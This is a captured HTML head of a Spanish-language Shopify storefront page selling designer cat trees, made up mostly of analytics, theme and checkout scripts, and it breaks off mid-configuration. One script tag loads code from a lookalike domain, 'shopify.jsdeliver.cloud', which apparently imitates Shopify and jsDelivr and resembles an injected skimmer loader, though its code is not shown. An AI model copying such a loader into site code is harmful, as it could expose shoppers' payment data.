

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tendrefripouille.com/es/collections/arbre-chat-design
body_size: 39556
content:
<!doctype html>
<html class="no-js" lang="es">
 <head><meta name="google-site-verification" content="_dpxApo8wjpRlQtkRbLwQeY7N0T4uwza-kMwGqiHPrM" />
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16482467800"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16482467800');
</script>

    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "2dc226-3.myshopify.com";


</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://tendrefripouille.com/es/collections/arbre-chat-design">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KP4LGM9F');</script>
<!-- End Google Tag Manager -->
    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//tendrefripouille.com/cdn/shop/files/Design_sans_titre__10_-removebg-preview.png?crop=center&height=32&v=1708939069&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Árbol para gatos de diseño
 &ndash; Tendre Fripouille</title>

    
      <meta name="description" content="Descubra también nuestras otras colecciones para mimar a sus compañeros de cuatro patas: Juguete para gatos : Estimula la actividad física y mental de tu gato con nuestra selección de juguetes. Árbol para gatos : Proporciona a tu gato espacio para trepar, esconderse y descansar. Árbol para gatos de diseño : Integra el ">
    

    

<meta property="og:site_name" content="Tendre Fripouille">
<meta property="og:url" content="https://tendrefripouille.com/es/collections/arbre-chat-design">
<meta property="og:title" content="Árbol para gatos de diseño">
<meta property="og:type" content="website">
<meta property="og:description" content="Descubra también nuestras otras colecciones para mimar a sus compañeros de cuatro patas: Juguete para gatos : Estimula la actividad física y mental de tu gato con nuestra selección de juguetes. Árbol para gatos : Proporciona a tu gato espacio para trepar, esconderse y descansar. Árbol para gatos de diseño : Integra el "><meta property="og:image" content="http://tendrefripouille.com/cdn/shop/files/ODOCLE__2_-removebg-preview_117e77e9-4792-4fd5-826b-ce3435adb35c.png?v=1705179250">
  <meta property="og:image:secure_url" content="https://tendrefripouille.com/cdn/shop/files/ODOCLE__2_-removebg-preview_117e77e9-4792-4fd5-826b-ce3435adb35c.png?v=1705179250">
  <meta property="og:image:width" content="500">
  <meta property="og:image:height" content="500"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Árbol para gatos de diseño">
<meta name="twitter:description" content="Descubra también nuestras otras colecciones para mimar a sus compañeros de cuatro patas: Juguete para gatos : Estimula la actividad física y mental de tu gato con nuestra selección de juguetes. Árbol para gatos : Proporciona a tu gato espacio para trepar, esconderse y descansar. Árbol para gatos de diseño : Integra el ">


    <script src="//tendrefripouille.com/cdn/shop/t/6/assets/constants.js?v=165488195745554878101726801254" defer="defer"></script>
    <script src="//tendrefripouille.com/cdn/shop/t/6/assets/pubsub.js?v=2921868252632587581726801254" defer="defer"></script>
    <script src="//tendrefripouille.com/cdn/shop/t/6/assets/global.js?v=77203367985599398841726801254" defer="defer"></script>
    <script src="//tendrefripouille.com/cdn/shop/t/6/assets/jquery.js?v=39628375719901859641726801254" defer="defer"></script>
    <script src="//tendrefripouille.com/cdn/shop/t/6/assets/slick.min.js?v=169510929036442686281726801255" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="rhIxUlwP0FGKHiwXWJ4eMdh5WpayyhdHNoE01c5hk80">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/85584576831/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="08cde898952b16922e5b7f48e5aea8ec">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/es/collections/arbre-chat-design.atom" />
<link rel="alternate" hreflang="x-default" href="https://tendrefripouille.com/collections/arbre-chat-design">
<link rel="alternate" hreflang="en" href="https://tendrefripouille.com/en/collections/arbre-chat-design">
<link rel="alternate" hreflang="es" href="https://tendrefripouille.com/es/collections/arbre-chat-design">
<link rel="alternate" type="application/json+oembed" href="https://tendrefripouille.com/es/collections/arbre-chat-design.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-FR"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=es-FR&shop_id=85584576831" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":85584576831,"countryCode":"EE","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/85584576831","merchantName":"Tendre Fripouille","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex"],"total":{"type":"pending","label":"Tendre Fripouille","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"08cde898952b16922e5b7f48e5aea8ec","betas":["rich-media-storefront-analytics"],"domain":"tendrefripouille.com","predictiveSearch":true,"shopId":85584576831,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "2dc226-3.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"shrine-theme","id":172637258047,"schema_name":"Shrine","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "tendrefripouille.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/es/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//tendrefripouille.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DW1N_wSH.es.esm.js"></script>
<script defer="defer" async type="module" src="//tendrefripouille.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DJXtcOwW.esm.js"></script>
<script type="module">
  await import("//tendrefripouille.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DW1N_wSH.es.esm.js");
await import("//tendrefripouille.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DJXtcOwW.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_E993GEmN.es.esm.js","modules/v2/chunk.common_DJXtcOwW.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_Coo1K2xO.es.esm.js","modules/v2/chunk.common_DJXtcOwW.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_RrxoJpvR.es.esm.js","modules/v2/chunk.common_DJXtcOwW.esm.js"],"shop-button":["modules/v2/client.shop-button_D2Arl7Y4.es.esm.js","modules/v2/chunk.common_DJXtcOwW.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_DW1N_wSH.es.esm.js","modules/v2/chunk.common_DJXtcOwW.esm.js"],"init-windoid":["modules/v2/client.init-windoid_B_2ckZXs.es.esm.js","modules/v2/chunk.common_DJXtcOwW.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_fisTmRXZ.es.esm.js","modules/v2/chunk.common_DJXtcOwW.esm.js","modules/v2/chunk.modal_C73wfRd9.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DttHc03K.es.esm.js","modules/v2/chunk.common_DJXtcOwW.esm.js","modules/v2/chunk.modal_C73wfRd9.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Csnt8_1H.es.esm.js","modules/v2/chunk.common_DJXtcOwW.esm.js"],"pay-button":["modules/v2/client.pay-button_CuiWITcf.es.esm.js","modules/v2/chunk.common_DJXtcOwW.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.es.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_brRQQbWv.es.esm.js","modules/v2/client.shop-login-button_fisTmRXZ.es.esm.js","modules/v2/chunk.common_DJXtcOwW.esm.js","modules/v2/chunk.modal_C73wfRd9.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DGQ_cniE.es.esm.js","modules/v2/client.shop-login-button_fisTmRXZ.es.esm.js","modules/v2/chunk.common_DJXtcOwW.esm.js","modules/v2/chunk.modal_C73wfRd9.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_D7xtMSD9.es.esm.js","modules/v2/chunk.common_DJXtcOwW.esm.js","modules/v2/chunk.modal_C73wfRd9.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BlYvQ2Pg.es.esm.js","modules/v2/client.shop-login-button_fisTmRXZ.es.esm.js","modules/v2/chunk.common_DJXtcOwW.esm.js","modules/v2/chunk.modal_C73wfRd9.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_DnXsk9h-.es.esm.js","modules/v2/chunk.common_DJXtcOwW.esm.js","modules/v2/chunk.modal_C73wfRd9.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BGdIQSNJ.es.esm.js","modules/v2/chunk.common_DJXtcOwW.esm.js","modules/v2/chunk.modal_C73wfRd9.esm.js"],"shop-login":["modules/v2/client.shop-login_Bl97e36i.es.esm.js","modules/v2/chunk.common_DJXtcOwW.esm.js","modules/v2/chunk.modal_C73wfRd9.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BNMBhUg7.es.esm.js","modules/v2/chunk.common_DJXtcOwW.esm.js","modules/v2/chunk.modal_C73wfRd9.esm.js"]};
</script>
<script id="__st">var __st={"a":85584576831,"offset":3600,"reqid":"d9c29467-75f8-4aea-bff5-ea02183933a6-1766159428","pageurl":"tendrefripouille.com\/es\/collections\/arbre-chat-design","u":"01489a591155","p":"collection","rtyp":"collection","rid":472259166527};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//tendrefripouille.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//tendrefripouille.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://tendrefripouille.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://tendrefripouille.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://tendrefripouille.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//tendrefripouille.com/cdn/shop/t/6/compiled_assets/scripts.js?1425"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//tendrefripouille.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//tendrefripouille.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//tendrefripouille.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//tendrefripouille.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//tendrefripouille.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//tendrefripouille.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//tendrefripouille.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//tendrefripouille.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//tendrefripouille.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//tendrefripouille.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 44, 82, 160;
        --color-base-accent-1: 44, 82, 160;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #2c52a0;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 150rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//tendrefripouille.com/cdn/shop/t/6/assets/base.css?v=97484096366930533261726801254" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//tendrefripouille.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//tendrefripouille.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//tendrefripouille.com/cdn/shop/t/6/assets/component-predictive-search.css?v=76514217051199997821726801254"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar 